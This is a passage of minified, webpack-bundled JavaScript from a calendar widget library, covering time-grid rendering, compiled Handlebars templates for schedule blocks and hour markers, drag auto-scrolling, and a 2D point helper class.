4;scrollBy=10;scrollFn=function(){if(scrollTop>offsetTop-scrollAmount){scrollTop-=scrollBy;container.scrollTop=scrollTop;reqAnimFrame.requestAnimFrame(scrollFn);}else{container.scrollTop=offsetTop-scrollAmount;}};reqAnimFrame.requestAnimFrame(scrollFn);};TimeGrid.prototype.onTick=function(){if(this.timerID){clearTimeout(this.timerID);this.timerID=null;}\nif(!this.intervalID){this.intervalID=setInterval(util.bind(this.onTick,this),HOURMARKER_REFRESH_INTERVAL);}\nthis.refreshHourmarker();};TimeGrid.prototype._getStyles=function(theme){var styles={};var timezonesLength=this.options.timezones.length;var numberAndUnit;if(theme){styles.borderBottom=theme.week.timegridHorizontalLine.borderBottom||theme.common.border;styles.halfHourBorderBottom=theme.week.timegridHalfHour.borderBottom||theme.common.border;styles.todayBackgroundColor=theme.week.today.backgroundColor;styles.weekendBackgroundColor=theme.week.weekend.backgroundColor;styles.backgroundColor=theme.week.daygrid.backgroundColor;styles.leftWidth=theme.week.timegridLeft.width;styles.leftBackgroundColor=theme.week.timegridLeft.backgroundColor;styles.leftBorderRight=theme.week.timegridLeft.borderRight||theme.common.border;styles.leftFontSize=theme.week.timegridLeft.fontSize;styles.timezoneWidth=theme.week.timegridLeft.width;styles.additionalTimezoneBackgroundColor=theme.week.timegridLeftAdditionalTimezone.backgroundColor||styles.leftBackgroundColor;styles.displayTimezoneLabelHeight=theme.week.timegridLeftTimezoneLabel.height;styles.displayTimezoneLabelBackgroundColor=theme.week.timegridLeft.backgroundColor==='inherit'?'white':theme.week.timegridLeft.backgroundColor;styles.oneHourHeight=theme.week.timegridOneHour.height;styles.halfHourHeight=theme.week.timegridHalfHour.height;styles.currentTimeColor=theme.week.currentTime.color;styles.currentTimeFontSize=theme.week.currentTime.fontSize;styles.currentTimeFontWeight=theme.week.currentTime.fontWeight;styles.pastTimeColor=theme.week.pastTime.color;styles.pastTimeFontWeight=theme.week.pastTime.fontWeight;styles.futureTimeColor=theme.week.futureTime.color;styles.futureTimeFontWeight=theme.week.futureTime.fontWeight;styles.currentTimeLeftBorderTop=theme.week.currentTimeLinePast.border;styles.currentTimeBulletBackgroundColor=theme.week.currentTimeLineBullet.backgroundColor;styles.currentTimeTodayBorderTop=theme.week.currentTimeLineToday.border;styles.currentTimeRightBorderTop=theme.week.currentTimeLineFuture.border;if(timezonesLength>1){numberAndUnit=common.parseUnit(styles.leftWidth);styles.leftWidth=(numberAndUnit[0]*timezonesLength)+numberAndUnit[1];}}\nreturn styles;};module.exports=TimeGrid;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var TZDate=__webpack_require__(28).Date;var View=__webpack_require__(37);var timeTmpl=__webpack_require__(66);var forEachArr=util.forEachArray;function Time(options,container,theme){View.call(this,container);this.options=util.extend({index:0,width:0,ymd:'',isToday:false,pending:false,hourStart:0,hourEnd:24,defaultMarginBottom:2,minHeight:18.5},options);this.timeTmpl=timeTmpl;this.theme=theme;container.style.width=options.width+'%';container.style.left=options.left+'%';if(this.options.isToday){domutil.addClass(this.container,config.classname('today'));}\nthis.applyTheme();}\nutil.inherit(Time,View);Time.prototype._parseDateGroup=function(str){var y=parseInt(str.substr(0,4),10),m=parseInt(str.substr(4,2),10),d=parseInt(str.substr(6,2),10);return new TZDate(y,m-1,d);};Time.prototype.getScheduleViewBound=function(viewModel,options){var baseMS=options.baseMS;var baseHeight=options.baseHeight;var cropped=false;var offsetStart,width,height,top;var isReadOnly=util.pick(viewModel,'model','isReadOnly')||false;offsetStart=viewModel.valueOf().start-options.todayStart;top=(baseHeight*offsetStart)/ baseMS;height=(baseHeight*viewModel.duration())/ baseMS;width=options.baseWidth*(viewModel.extraSpace+1);if(!viewModel.hasCollide){width=null;}\nif(height+top>baseHeight){height=baseHeight-top;cropped=true;}\nif(isReadOnly){cropped=true;}\nreturn{top:top,left:options.baseLeft[options.columnIndex],width:width,height:Math.max(height,this.options.minHeight)-this.options.defaultMarginBottom,cropped:cropped};};Time.prototype._getBaseViewModel=function(ymd,matrices,containerHeight){var self=this,options=this.options,hourStart=options.hourStart,hourEnd=options.hourEnd,todayStart,baseMS;containerHeight=containerHeight||this.getViewBound().height;todayStart=this._parseDateGroup(ymd);todayStart.setHours(hourStart);baseMS=datetime.millisecondsFrom('hour',(hourEnd-hourStart));forEachArr(matrices,function(matrix){var maxRowLength,widthPercent,leftPercents,i;maxRowLength=Math.max.apply(null,util.map(matrix,function(row){return row.length;}));widthPercent=100 / maxRowLength;leftPercents=[];for(i=0;i<maxRowLength;i+=1){leftPercents[i]=widthPercent*i;}\nforEachArr(matrix,function(row){forEachArr(row,function(viewModel,col){var viewBound;if(!viewModel){return;}\nviewBound=self.getScheduleViewBound(viewModel,{todayStart:todayStart,baseMS:baseMS,baseLeft:leftPercents,baseWidth:widthPercent,baseHeight:containerHeight,columnIndex:col});util.extend(viewModel,viewBound);});});});};Time.prototype.getDate=function(){return this._parseDateGroup(this.options.ymd);};Time.prototype.render=function(ymd,matrices,containerHeight){this._getBaseViewModel(ymd,matrices,containerHeight);this.container.innerHTML=this.timeTmpl({matrices:matrices,styles:this._getStyles(this.theme)});};Time.prototype._getStyles=function(theme){var styles={};var options=this.options;if(theme){styles.borderRight=theme.week.timegrid.borderRight||theme.common.border;styles.marginRight=theme.week.timegrid.paddingRight;styles.borderRadius=theme.week.timegridSchedule.borderRadius;styles.paddingLeft=theme.week.timegridSchedule.paddingLeft;styles.backgroundColor=options.isToday?theme.week.today.backgroundColor:'inherit';}\nreturn styles;};Time.prototype.applyTheme=function(){var style=this.container.style;var styles=this._getStyles(this.theme);style.borderRight=styles.borderRight;style.backgroundColor=styles.backgroundColor;};module.exports=Time;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"3\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"4\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block \"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isPending:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\" data-id=\\\"\"\n+alias4((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n            style=\\\"\"\n+alias4((helpers[\"time-scheduleBlock\"]||(depth0&&depth0[\"time-scheduleBlock\"])||alias2).call(alias1,depth0,{\"name\":\"time-scheduleBlock\",\"hash\":{},\"data\":data}))\n+\";\\n\"\n+((stack1=(helpers.fi||(depth0&&depth0.fi)||alias2).call(alias1,(depth0!=null?depth0.left:depth0),\"!==\",0,{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(7,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            \\\">\\n            <div data-schedule-id=\\\"\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-schedule \"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(9,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n                style=\\\"border-radius: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderRadius),depth0))\n+\";\\n\"\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(11,data,0),\"inverse\":container.program(13,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                 \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\"\\n            >\"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n            \"\n+((stack1=helpers.unless.call(alias1,(depth0!=null?depth0.cropped:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(15,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </div>\\n\";},\"5\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block-pending\";},\"7\":function(container,depth0,helpers,partials,data){var stack1;return\"                    padding-left: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingLeft),depth0))\n+\";\\n\";},\"9\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-schedule-focused \";},\"11\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color: #ffffff; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\";\\n\";},\"13\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n\";},\"15\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.escapeExpression;return\"<div class=\\\"\"\n+alias1(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-resize-handle handle-x\\\" style=\\\"margin-left: \"\n+alias1(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingLeft),depth0))\n+\";\\\">&nbsp;</div>\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=container.escapeExpression;return\"<div class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block-wrap\\\" style=\\\"margin-right: \"\n+alias2(container.lambda(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.marginRight:stack1),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.matrices:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var domevent=__webpack_require__(32);var domutil=__webpack_require__(31);var Point=__webpack_require__(68);var SCROLL_INTERVAL=30;var SCROLL_MAX=15;var SCROLL_CLICK_INCREASED=2;function AutoScroll(container){this.container=container;this._direction=AutoScroll.DIRECTION.INSIDE;this._offset=0;this._intervalID=0;domevent.on(container,{'mousedown':this._onMouseDown},this);}\nAutoScroll.DIRECTION={INSIDE:0,TOP:1,RIGHT:2,BOTTOM:3,LEFT:4};AutoScroll.prototype.destroy=function(){domevent.off(this.container,{'mousedown':this._onMouseDown,'mousemove':this._onMouseMove,'mouseup':this._onMouseUp},this);window.clearInterval(this._intervalID);this._intervalID=this._direction=this.container=null;};AutoScroll.prototype._getEdgePositions=function(clientRect){return{top:clientRect.top,right:clientRect.left+clientRect.width,bottom:clientRect.bottom,left:clientRect.left};};AutoScroll.prototype.getRealSize=function(el){var computed=domutil.getComputedStyle(el),border,padding;border=parseFloat(computed.getPropertyValue('border-top-width'))+\nparseFloat(computed.getPropertyValue('border-bottom-width'));padding=parseFloat(computed.getPropertyValue('padding-top'))+\nparseFloat(computed.getPropertyValue('padding-bottom'));return[el.clientWidth+border+padding,el.clientHeight+border+padding];};AutoScroll.prototype.hasScrollbar=function(el){var realSize=this.getRealSize(el);return[el.offsetWidth>Math.ceil(realSize[0]),el.offsetHeight>Math.ceil(realSize[1])];};AutoScroll.prototype.isOnScrollbar=function(el,mouseEvent){var realSize=this.getRealSize(el),pos=domevent.getMousePosition(mouseEvent,el),mouseInScrollbar=false;mouseInScrollbar=(realSize[0]-SCROLL_CLICK_INCREASED<pos[0]||realSize[1]-SCROLL_CLICK_INCREASED<pos[1]);return mouseInScrollbar;};AutoScroll.prototype._onMouseDown=function(mouseDownEvent){if(domevent.getMouseButton(mouseDownEvent)!==0){return;}\nif(util.browser.msie&&this.isOnScrollbar(this.container,mouseDownEvent)){return;}\nwindow.clearInterval(this._intervalID);this._intervalID=window.setInterval(util.bind(this._onTick,this),SCROLL_INTERVAL);domevent.on(global,{'mousemove':this._onMouseMove,'mouseup':this._onMouseUp},this);};AutoScroll.prototype._onMouseMove=function(mouseEvent){var edge=this._getEdgePositions(this.container.getBoundingClientRect()),pos=Point.n(domevent.getMousePosition(mouseEvent));if(pos.y>=edge.top&&pos.y<=edge.bottom&&pos.x>=edge.left&&pos.x<=edge.right){this._direction=AutoScroll.DIRECTION.INSIDE;return;}\nif(pos.y<edge.top){this._direction=AutoScroll.DIRECTION.TOP;this._offset=edge.top-pos.y;return;}\nif(pos.y>edge.bottom){this._direction=AutoScroll.DIRECTION.BOTTOM;this._offset=pos.y-edge.bottom;return;}\nif(pos.x<edge.left){this._direction=AutoScroll.DIRECTION.LEFT;this._offset=edge.left-pos.x;return;}\nthis._direction=AutoScroll.DIRECTION.RIGHT;this._offset=pos.x-edge.right;};AutoScroll.prototype._onMouseUp=function(){window.clearInterval(this._intervalID);this._intervalID=0;this._direction=AutoScroll.DIRECTION.INSIDE;this._offset=0;domevent.off(global,{'mousemove':this._onMouseMove,'mouseup':this._onMouseUp},this);};AutoScroll.prototype._onTick=function(){var direction=this._direction,container,factor;if(!direction){return;}\ncontainer=this.container;factor=Math.min(this._offset,SCROLL_MAX);switch(direction){case AutoScroll.DIRECTION.TOP:container.scrollTop-=factor;break;case AutoScroll.DIRECTION.RIGHT:container.scrollLeft+=factor;break;case AutoScroll.DIRECTION.BOTTOM:container.scrollTop+=factor;break;default:container.scrollLeft-=factor;break;}};module.exports=AutoScroll;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);function Point(x,y,useRound){this.x=(useRound?Math.round(x):x);this.y=(useRound?Math.round(y):y);}\nPoint.getRatio=function(point,factor,toFactor){if(factor===toFactor){return point.clone();}\nreturn point.multiplyBy(toFactor)._divideBy(factor);};Point.n=function(x,y,useRound){if(x instanceof Point){return x;}\nif(util.isArray(x)){return new Point(x[0],x[1],y);}\nreturn new Point(x,y,useRound);};Point.prototype.clone=function(){return new Point(this.x,this.y);};Point.prototype.add=function(point){return this.clone()._add(Point.n(point));};Point.prototype._add=function(point){this.x+=point.x;this.y+=point.y;return this;};Point.prototype.subtract=function(point){return this.clone()._subtract(Point.n(point));};Point.prototype._subtract=function(point){this.x-=point.x;this.y-=point.y;return this;};Point.prototype.divideBy=function(num){return this.clone()._divideBy(num);};Point.prototype._divideBy=function(num){this.x /=num;this.y /=num;return this;};Point.prototype.multiplyBy=function(num){return this.clone()._multiplyBy(num);};Point.prototype._multiplyBy=function(num){this.x*=num;this.y*=num;return this;};Point.prototype.round=function(){return this.clone()._round();};Point.prototype._round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this;};Point.prototype.reverse=function(){return this.clone()._reverse();};Point.prototype._reverse=function(){this.x*=-1;this.y*=-1;return this;};Point.prototype.floor=function(){return this.clone()._floor();};Point.prototype._floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this;};Point.prototype.ceil=function(){return this.clone()._ceil();};Point.prototype._ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this;};Point.prototype.rotate=function(deg,center,cos,sin){return this.clone()._rotate(deg,center,cos,sin);};Point.prototype._rotate=function(deg,center,cos,sin){var rad=deg*(Math.PI / 180),x,y;cos=cos||parseFloat(Math.cos(rad).toFixed(8));sin=sin||parseFloat(Math.sin(rad).toFixed(8));this._subtract(center);x=this.x;y=this.y;this.x=(x*cos)-(y*sin);this.y=(x*sin)+(y*cos);this._add(center);return this;};Point.prototype.distanceTo=function(point){var x,y;point=Point.n(point);x=point.x-this.x;y=point.y-this.y;return Math.sqrt((x*x)+(y*y));};Point.prototype.equals=function(point){point=Point.n(point);return point.x===this.x&&point.y===this.y;};Point.prototype.toString=function(){return'Point('+this.x+', '+this.y+')';};Point.prototype.toArray=function(){return[this.x,this.y];};module.exports=Point;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-timezone\\\" data-timezone-index=\\\"\"\n+alias4(((helper=(helper=helpers.index||(data&&data.index))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"index\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" style=\\\"position: absolute; top: 0; width: \"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%; left: \"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; border-right: \"\n+alias4(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.leftBorderRight),depth0))\n+\"; background-color: \"\n+alias4(((helper=(helper=helpers.backgroundColor||(depth0!=null?depth0.backgroundColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"backgroundColor\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\" >\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isPrimary:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(8,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:(container.nullContext||{});return((stack1=helpers.each.call(alias1,(depth0!=null?depth0.timeSlots:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(data&&data.root))&&stack1.showHourMarker),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(6,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"3\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hour\\\" style=\\\"height: \"\n+alias4(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.oneHourHeight),depth0))\n+\"; color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\"; font-weight: \"\n+alias4(((helper=(helper=helpers.fontWeight||(depth0!=null?depth0.fontWeight:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"fontWeight\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\\n                    <span style=\\\"\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.hidden:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\"\n+((stack1=(helpers[\"timegridDisplayPrimayTime-tmpl\"]||(depth0&&depth0[\"timegridDisplayPrimayTime-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"timegridDisplayPrimayTime-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n                </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){return\"display:none\";},\"6\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"                <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker\\\" style=\\\"top:\"\n+alias4(alias5(((stack1=(data&&data.root))&&stack1.hourmarkerTop),depth0))\n+\"%\\\">\\n                    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-wrap\\\">\\n                        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-time\\\" style=\\\"color: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeColor),depth0))\n+\"; font-size: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeFontSize),depth0))\n+\"; font-weight: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeFontWeight),depth0))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.hourmarkerText||(depth0!=null?depth0.hourmarkerText:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"hourmarkerText\",\"hash\":{},\"data\":data}):helper)))\n+\"</div>\\n                    </div>\\n                </div>\\n\";},\"8\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:(container.nullContext||{});return((stack1=helpers.each.call(alias1,(depth0!=null?depth0.timeSlots:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(9,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,((stack1=(data&&data.root))&&stack1.showHourMarker),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(11,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"9\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hour\\\" style=\\\"height: \"\n+alias4(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.oneHourHeight),depth0))\n+\"; color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\"; font-weight: \"\n+alias4(((helper=(helper=helpers.fontWeight||(depth0!=null?depth0.fontWeight:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"fontWeight\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\\n                    <span style=\\\"\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.hidden:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\"\n+((stack1=(helpers[\"timegridDisplayTime-tmpl\"]||(depth0&&depth0[\"timegridDisplayTime-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"timegridDisplayTime-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n                </div>\\n\";},\"11\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"                <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker\\\" style=\\\"top:\"\n+alias4(alias5(((stack1=(data&&data.root))&&stack1.hourmarkerTop),depth0))\n+\"%\\\">\\n                    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-wrap\\\">\\n                        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-time\\\" style=\\\"color: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.currentTimeColor),depth0))\n+\"; font-size: 